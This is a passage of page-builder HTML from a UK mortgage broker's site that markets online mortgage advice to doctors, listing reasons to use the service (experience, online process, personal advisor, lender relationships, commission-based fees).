					<h5 class="elementor-heading-title elementor-size-default">Richard, GP, Cardiff</h5>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c26e0e1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c26e0e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d42bb75" data-id="d42bb75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf7747b elementor-widget elementor-widget-heading" data-id="cf7747b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Why use Doctors Mortgages Online?</h2>				</div>
				<div class="elementor-element elementor-element-111e0c1 elementor-widget elementor-widget-text-editor" data-id="111e0c1" data-element_type="widget" data-widget_type="text-editor.default">
									If you are a Doctor or medical professional, using a specialist broker with medical professional experience can make a difference to the success of your mortgage application and take away all of the hassle involved with finding and securing a mortgage. Whether you are buying, investing, letting or remortgaging we can source a mortgage at a rate to suit you.								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d798c41" data-id="d798c41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f062fe6 elementor-widget elementor-widget-video" data-id="f062fe6" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=XHOmBV4js_E&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/doctorsmortgagesonline.co.uk\/wp-content\/uploads\/2023\/04\/cover.png&quot;,&quot;id&quot;:86,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;lightbox&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
							<div class="elementor-wrapper elementor-open-lightbox">
							<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/XHOmBV4js_E?feature=oembed&amp;start&amp;end&amp;wmode=opaque&amp;loop=0&amp;controls=1&amp;mute=0&amp;rel=0&amp;cc_load_policy=0&quot;,&quot;autoplay&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-f062fe6&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
											<img loading="lazy" decoding="async" width="657" height="381" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/cover.png" class="attachment-full size-full wp-image-86" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/cover.png 657w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/cover-300x174.png 300w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/cover-20x12.png 20w" sizes="(max-width: 657px) 100vw, 657px" />														</div>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-982aa7b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="982aa7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3840dc7" data-id="3840dc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcb338b elementor-widget elementor-widget-template" data-id="fcb338b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1330" class="elementor elementor-1330" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b26a25c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b26a25c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5a6538" data-id="f5a6538" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91f191a elementor-widget elementor-widget-heading" data-id="91f191a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">8 reasons why is makes sense to use Doctors Mortgages</h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2fab34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2fab34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e55a4f6" data-id="e55a4f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86bb934 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="86bb934" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="83" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/experienced.png" class="attachment-full size-full wp-image-1623" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/experienced.png 80w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/experienced-20x20.png 20w" sizes="(max-width: 80px) 100vw, 80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Our Experience </h3><p class="elementor-image-box-description">We have more than 20 years of experience sourcing mortgages for doctors that work for them. Doctors often earn higher than the average worker, so you would think they would have no problem securing the funds to buy a property. High street banks don’t understand the complexity of the medical profession, which can result in delays and rejected mortgage applications. With us, it’s simple. We provide practical mortgage advice at any stage in their career, sourcing mortgage deals of up to 5.5 times your income. </p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-088258d" data-id="088258d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5442cb elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d5442cb" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="76" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/whole-market.png" class="attachment-full size-full wp-image-1625" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/whole-market.png 80w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/whole-market-20x20.png 20w" sizes="(max-width: 80px) 100vw, 80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">100% Online Service </h3><p class="elementor-image-box-description">Unsociable working hours and fragmented shifts can make it harder for you to find time to research lenders. Our 100% online mortgage broker service works around your schedule, with all communication via email or phone. We will never request to see you face-to-face unless you want to, and we will only contact you when you are available.  </p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b6567a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b6567a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d3797a" data-id="0d3797a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d1c473 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="9d1c473" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="62" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/save-time.png" class="attachment-full size-full wp-image-1619" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/save-time.png 80w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/05/save-time-20x16.png 20w" sizes="(max-width: 80px) 100vw, 80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Saves You Time </h3><p class="elementor-image-box-description">Our online mortgage broker service will do all the leg work for you. You provide us with the essential information, and we’ll do the rest, from filling out the forms and submitting the application. We’ll handle communication with the lender to secure a mortgage for doctors wherever they are. </p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-293abf7" data-id="293abf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a2df11 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="3a2df11" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="68" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/flexible.png" class="attachment-full size-full wp-image-1626" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/flexible.png 80w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/flexible-20x17.png 20w" sizes="(max-width: 80px) 100vw, 80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">A Personal Mortgage Advisor </h3><p class="elementor-image-box-description">Once we are in touch, you will be allocated your personal mortgage advisor to guide you through the process. A specialist in providing mortgage advice for doctors, they will arrange the paperwork and find the right lender to ensure that your funds arrive in time to exchange contracts.  </p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dc03b79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc03b79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-903088e" data-id="903088e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a2fd68 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="0a2fd68" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="52" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/qualified.png" class="attachment-full size-full wp-image-1627" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/qualified.png 80w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/qualified-20x13.png 20w" sizes="(max-width: 80px) 100vw, 80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Understanding Of Earnings Structure </h3><p class="elementor-image-box-description">Regular lenders make mortgages for doctors complicated. Our online mortgage brokers understand how you get paid and how your employment contracts work so you won’t get rejected due to misrepresentation. </p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a251c07" data-id="a251c07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7c3dcf elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d7c3dcf" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="77" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/market-knowledge.png" class="attachment-full size-full wp-image-1622" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/market-knowledge.png 80w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/market-knowledge-20x20.png 20w" sizes="(max-width: 80px) 100vw, 80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Strong Relationships With Lenders </h3><p class="elementor-image-box-description">We’ve built up trusted relationships with bespoke lenders that are not on the high street, meaning we can access better mortgage rates than you could find yourself. </p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-67b50c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67b50c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ce6235" data-id="1ce6235" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a729a3b elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="a729a3b" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="81" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/exclusive-products.png" class="attachment-full size-full wp-image-1624" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/exclusive-products.png 80w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/exclusive-products-20x20.png 20w" sizes="(max-width: 80px) 100vw, 80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Easy Application Process </h3><p class="elementor-image-box-description">Our brokers handle the entire application process, so you can rest easy. </p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8c6a786" data-id="8c6a786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3aad802 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="3aad802" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="78" height="75" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png" class="attachment-full size-full wp-image-88" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png 78w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22-20x20.png 20w" sizes="(max-width: 78px) 100vw, 78px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Fee Free </h3><p class="elementor-image-box-description">The online mortgage broker for doctors’ service we provide doesn’t require a fee unless your case is particularly complex. We work on a commission basis.</p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-82ba706 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="82ba706" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free consultation</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-1a81e74 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="1a81e74" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call us: 01656 332 600</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eb56fb0 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb56fb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b5c8678" data-id="4b5c8678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-450a0ff8 elementor-widget elementor-widget-heading" data-id="450a0ff8" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">8 reasons why is makes sense to use Doctors Mortgages</h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5119fecf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5119fecf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-307c9d16" data-id="307c9d16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4977a6f1 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="4977a6f1" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="70" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png" class="attachment-full size-full wp-image-87" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png 80w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5-20x18.png 20w" sizes="(max-width: 80px) 100vw, 80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Our Experience </h3><p class="elementor-image-box-description">We have more than 20 years of experience sourcing <strong>mortgages for doctors</strong> that work for them. Doctors often earn higher than the average worker, so you would think they would have no problem securing the funds to buy a property. High street banks don’t understand the complexity of the medical profession, which can result in delays and rejected mortgage applications. With us, it’s simple. We provide practical mortgage advice at any stage in their career, sourcing mortgage deals of up to 5.5 times your income. </p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2fc3eb6d" data-id="2fc3eb6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cba90ab elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="2cba90ab" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="78" height="75" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png" class="attachment-full size-full wp-image-88" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png 78w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22-20x20.png 20w" sizes="(max-width: 78px) 100vw, 78px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">100% Online Service </h3><p class="elementor-image-box-description">Unsociable working hours and fragmented shifts can make it harder for you to find time to research lenders. Our 100% <strong>online mortgage broker</strong> service works around your schedule, with all communication via email or phone. We will never request to see you face-to-face unless you want to, and we will only contact you when you are available.  </p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-262ce5e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="262ce5e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-734d0c3d" data-id="734d0c3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61fadf08 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="61fadf08" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="70" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png" class="attachment-full size-full wp-image-87" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png 80w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5-20x18.png 20w" sizes="(max-width: 80px) 100vw, 80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Saves You Time </h3><p class="elementor-image-box-description">Our <strong>online mortgage broker</strong> service will do all the leg work for you. You provide us with the essential information, and we’ll do the rest, from filling out the forms and submitting the application. We’ll handle communication with the lender to secure a <strong>mortgage for doctors</strong> wherever they are. </p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-755a440" data-id="755a440" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-433f1817 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="433f1817" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="78" height="75" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png" class="attachment-full size-full wp-image-88" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png 78w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22-20x20.png 20w" sizes="(max-width: 78px) 100vw, 78px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">A Personal Mortgage Advisor </h3><p class="elementor-image-box-description">Once we are in touch, you will be allocated your personal mortgage advisor to guide you through the process. A specialist in providing <strong>mortgage advice for doctors</strong>, they will arrange the paperwork and find the right lender to ensure that your funds arrive in time to exchange contracts.  </p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-64b1f068 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64b1f068" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7cadc146" data-id="7cadc146" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72fb6d20 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="72fb6d20" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="70" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png" class="attachment-full size-full wp-image-87" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png 80w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5-20x18.png 20w" sizes="(max-width: 80px) 100vw, 80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Understanding Of Earnings Structure </h3><p class="elementor-image-box-description">Regular lenders make <strong>mortgages for doctors</strong> complicated. Our <strong>online mortgage brokers</strong> understand how you get paid and how your employment contracts work so you won’t get rejected due to misrepresentation. </p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-36b991e" data-id="36b991e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35af3d07 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="35af3d07" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="78" height="75" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png" class="attachment-full size-full wp-image-88" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png 78w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22-20x20.png 20w" sizes="(max-width: 78px) 100vw, 78px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Strong Relationships With Lenders </h3><p class="elementor-image-box-description">We’ve built up trusted relationships with bespoke lenders that are not on the high street, meaning we can access better <strong>mortgage rates</strong> than you could find yourself. </p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b135bcb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b135bcb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a13b3ab" data-id="6a13b3ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39efd12c elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="39efd12c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="70" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png" class="attachment-full size-full wp-image-87" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png 80w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5-20x18.png 20w" sizes="(max-width: 80px) 100vw, 80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Easy Application Process </h3><p class="elementor-image-box-description">Our brokers handle the entire application process, so you can rest easy. </p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-12d5a7ea" data-id="12d5a7ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bdef5af elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="3bdef5af" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="78" height="75" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png" class="attachment-full size-full wp-image-88" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22.png 78w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-22-20x20.png 20w" sizes="(max-width: 78px) 100vw, 78px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Fee free</h3><p class="elementor-image-box-description">The online <strong>mortgage broker for doctors</strong>’ service we provide doesn’t require a fee unless your case is particularly complex. We work on a commission basis. </p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6d878f69 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="6d878f69" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free consultation</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-534570cc elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="534570cc" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call us: 01656 332 600</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1edadfe elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1edadfe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a97697c" data-id="a97697c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bb85f3 elementor-widget elementor-widget-heading" data-id="2bb85f3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">8 reasons why is makes sense to use Doctors Mortgages</h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b673c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b673c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-359ab50" data-id="359ab50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63b5e19 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="63b5e19" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="70" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png" class="attachment-full size-full wp-image-87" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5.png 80w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon5-20x18.png 20w" sizes="(max-width: 80px) 100vw, 80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Save time</h3><p class="elementor-image-box-description">We do the leg work. We find the best lender, we fill out the forms and apply for the mortgage for you. We communicate with the lender through the whole process so you don’t have to.</p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a52295e" data-id="a52295e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
